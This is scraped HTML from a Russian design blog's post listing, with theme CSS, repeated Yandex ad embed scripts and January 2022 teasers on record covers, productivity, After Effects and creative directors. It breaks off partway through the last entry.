<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="485" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-54912 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-goda tag-luchshaya tag-nazvana tag-oblozhka tag-plastinki category-1 description-off" data-name="Названа лучшая обложка пластинки 2021 года" data-date="2022-01-27T23:00:34+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/nazvana-luchshaya-oblozhka-plastinki-2021-goda.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2022/01/pre-nazvana-luchshaya-oblozhka-plastinki-2021-goda-750x500.jpg" srcset="https://artforlife.ru/wp-content/uploads/2022/01/pre-nazvana-luchshaya-oblozhka-plastinki-2021-goda-750x500.jpg 750w" alt="" title="&lt;pre&gt;Названа лучшая обложка пластинки 2021 года" width="750" height="500"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/nazvana-luchshaya-oblozhka-plastinki-2021-goda.html" title="Названа лучшая обложка пластинки 2021 года" rel="bookmark">Названа лучшая обложка пластинки 2021 года</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2022/01/27" title="23:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-01-27T23:00:34+00:00">27.01.2022</time></a></div>
	<div class="entry-excerpt"><p>Победивший в этом году дизайн знаменует собой первый случай, когда для названия была выбрана пластинка со сменными обложками. Автор Молли Лонг 27 января 2022 г. 8:00 вечера 28 января 2022 г. 10:13 Лучшим дизайном обложки пластинки за последний год был объявлен художник и дизайнер Пол Филлипс для пятого студийного альбома Villagers Fever Dreams. Филлипс стал&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/nazvana-luchshaya-oblozhka-plastinki-2021-goda.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-54899 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-vy tag-dlya tag-za tag-ili tag-kotorye tag-lajfhakov tag-menshe tag-mozhete tag-povysheniya tag-primenit tag-proizvoditelnosti tag-sekund category-179 description-off" data-name="8 лайфхаков для повышения производительности, которые вы можете применить за 60 секунд (или меньше)" data-date="2022-01-27T20:07:11+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/8-lajfhakov-dlya-povysheniya-proizvoditelnosti-kotorye-vy-mozhete-primenit-za-60-sekund-ili-menshe.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2022/01/8-lajfhakov-dlya-povysheniya-proizvoditelnosti-kotorye-vy-mozhete-primenit-za-60-sekund-ili-menshe-1279x853.jpg" srcset="https://artforlife.ru/wp-content/uploads/2022/01/8-lajfhakov-dlya-povysheniya-proizvoditelnosti-kotorye-vy-mozhete-primenit-za-60-sekund-ili-menshe-1279x853.jpg 1279w, https://artforlife.ru/wp-content/uploads/2022/01/8-lajfhakov-dlya-povysheniya-proizvoditelnosti-kotorye-vy-mozhete-primenit-za-60-sekund-ili-menshe-1280x853.jpg 1280w" alt="" title="8 лайфхаков для повышения производительности, которые вы можете применить за 60 секунд (или меньше)" width="1279" height="853"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/8-lajfhakov-dlya-povysheniya-proizvoditelnosti-kotorye-vy-mozhete-primenit-za-60-sekund-ili-menshe.html" title="8 лайфхаков для повышения производительности, которые вы можете применить за 60 секунд (или меньше)" rel="bookmark">8 лайфхаков для повышения производительности, которые вы можете применить за 60 секунд (или меньше)</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2022/01/27" title="20:07" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-01-27T20:07:11+00:00">27.01.2022</time></a></div>
	<div class="entry-excerpt"><p>Производительность — это не ракетостроение. Вам не нужны причудливые часы Pomodoro, «волшебные» утренние процедуры, непомерно дорогие курсы или компьютер, загроможденный кучей «производительных» приложений. Лучшие лайфхаки для повышения производительности зачастую самые простые (и самые быстрые). Я хочу поделиться с вами 8 такими действенными советами. Поскольку на применение каждого из них уходит менее минуты, вы можете реализовать&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/8-lajfhakov-dlya-povysheniya-proizvoditelnosti-kotorye-vy-mozhete-primenit-za-60-sekund-ili-menshe.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-54897 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-jan tag-julia tag-slaschilina tag-delat tag-dizajner tag-est tag-zovut tag-ideya tag-menya tag-nej tag-produktovyj tag-s tag-chto tag-yulya tag-ya category-179 description-off" data-name="Есть идея! Что с ней делать?. Меня зовут Юля, я продуктовый дизайнер… | by Julia Slaschilina | Jan, 2022" data-date="2022-01-27T18:02:22+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/est-ideya-chto-s-nej-delat-menya-zovut-yulya-ya-produktovyj-dizajner-by-julia-slaschilina-jan-2022.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2022/01/est-ideya-chto-s-nej-delat-menya-zovut-yulya-ya-produktovyj-dizajner-by-julia-slaschilina-jan-2022-681x454.png" srcset="https://artforlife.ru/wp-content/uploads/2022/01/est-ideya-chto-s-nej-delat-menya-zovut-yulya-ya-produktovyj-dizajner-by-julia-slaschilina-jan-2022-681x454.png 681w" alt="" title="Есть идея! Что с ней делать?. Меня зовут Юля, я продуктовый дизайнер… | by Julia Slaschilina | Jan, 2022" width="681" height="454"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/est-ideya-chto-s-nej-delat-menya-zovut-yulya-ya-produktovyj-dizajner-by-julia-slaschilina-jan-2022.html" title="Есть идея! Что с ней делать?. Меня зовут Юля, я продуктовый дизайнер… | by Julia Slaschilina | Jan, 2022" rel="bookmark">Есть идея! Что с ней делать?. Меня зовут Юля, я продуктовый дизайнер… | by Julia Slaschilina | Jan, 2022</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2022/01/27" title="18:02" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-01-27T18:02:22+00:00">27.01.2022</time></a></div>
	<div class="entry-excerpt"><p>Хорошая идея может плохо проявиться при реализации, при неправильной интерпретации, при неправильной визуализации. Часто очень хорошие и интересные приложения, сервисы и проекты умирают под влиянием этих условий. Поэтому при ее разработке важно относиться к ней бережно, определить ее главную ценность и следовать ей. Так же идея может трансформироваться, переходя в другие формы в зависимости от&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/est-ideya-chto-s-nej-delat-menya-zovut-yulya-ya-produktovyj-dizajner-by-julia-slaschilina-jan-2022.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-54895 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-effects tag-besplatno tag-kak tag-skachat category-179 description-off" data-name="Как скачать After Effects бесплатно" data-date="2022-01-27T17:40:22+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/kak-skachat-after-effects-besplatno.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2022/01/pre-kak-skachat-after-effects-besplatno-876x584.jpg" srcset="https://artforlife.ru/wp-content/uploads/2022/01/pre-kak-skachat-after-effects-besplatno-876x584.jpg 876w" alt="" title="&lt;pre&gt;Как скачать After Effects бесплатно" width="876" height="584"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/kak-skachat-after-effects-besplatno.html" title="Как скачать After Effects бесплатно" rel="bookmark">Как скачать After Effects бесплатно</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2022/01/27" title="17:40" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-01-27T17:40:22+00:00">27.01.2022</time></a></div>
	<div class="entry-excerpt"><p>Хотите скачать After Effects? Вы пришли в нужное место. В этом удобном руководстве мы расскажем вам, как бесплатно получить пробную версию стандартного в отрасли программного обеспечения для видео и графики или как приобрести его в рамках подписки Adobe Creative Cloud. От простых видеороликов до полномасштабных голливудских шедевров со спецэффектами — Adobe After Effects — это&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/kak-skachat-after-effects-besplatno.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-54891 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-youtube tag-blokchejnov tag-byt tag-v tag-voprosom tag-godu tag-dolzhen tag-zadaetsya tag-mozhet tag-on tag-ot tag-otkazatsya tag-polnostyu tag-etom category-179 description-off" data-name="YouTube задается вопросом, может быть, в этом году он должен полностью отказаться от блокчейнов" data-date="2022-01-27T12:40:15+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/youtube-zadaetsya-voprosom-mozhet-byt-v-etom-godu-on-dolzhen-polnostyu-otkazatsya-ot-blokchejnov.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2022/01/1643276415_pre-youtube-zadaetsya-voprosom-mozhet-byt-v-etom-godu-on-dolzhen-polnostyu-otkazatsya-ot-blokchejnov-1499x999.jpg" srcset="https://artforlife.ru/wp-content/uploads/2022/01/1643276415_pre-youtube-zadaetsya-voprosom-mozhet-byt-v-etom-godu-on-dolzhen-polnostyu-otkazatsya-ot-blokchejnov-1499x999.jpg 1499w" alt="" title="&lt;pre&gt;YouTube задается вопросом, может быть, в этом году он должен полностью отказаться от блокчейнов" width="1499" height="999"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/youtube-zadaetsya-voprosom-mozhet-byt-v-etom-godu-on-dolzhen-polnostyu-otkazatsya-ot-blokchejnov.html" title="YouTube задается вопросом, может быть, в этом году он должен полностью отказаться от блокчейнов" rel="bookmark">YouTube задается вопросом, может быть, в этом году он должен полностью отказаться от блокчейнов</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2022/01/27" title="12:40" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-01-27T12:40:15+00:00">27.01.2022</time></a></div>
	<div class="entry-excerpt"><p>«Чарли меня укусил» было только началом С 2005 года YouTube превратился из стартапа над пиццерией в Сан-Матео во второй по величине веб-сайт на планете. В наши дни все знают, что такое YouTube — это, по сути, синоним видео в Интернете. Несмотря на рост популярности таких конкурентов, как TikTok, маловероятно, что YouTube когда-либо упадет со своего&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/youtube-zadaetsya-voprosom-mozhet-byt-v-etom-godu-on-dolzhen-polnostyu-otkazatsya-ot-blokchejnov.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-54889 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-direktor tag-direktora tag-dolzhnostnaya tag-zanimaetsya tag-instruktsiya tag-kreativnogo tag-kreativnyj tag-chem category-179 description-off" data-name="Должностная инструкция креативного директора: чем занимается креативный директор?" data-date="2022-01-27T05:31:20+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/dolzhnostnaya-instruktsiya-kreativnogo-direktora-chem-zanimaetsya-kreativnyj-direktor.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2022/01/pre-dolzhnostnaya-instruktsiya-kreativnogo-direktora-chem-zanimaetsya-kreativnyj-direktor-817x545.jpg" srcset="https://artforlife.ru/wp-content/uploads/2022/01/pre-dolzhnostnaya-instruktsiya-kreativnogo-direktora-chem-zanimaetsya-kreativnyj-direktor-817x545.jpg 817w" alt="" title="&lt;pre&gt;Должностная инструкция креативного директора: чем занимается креативный директор?" width="817" height="545"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
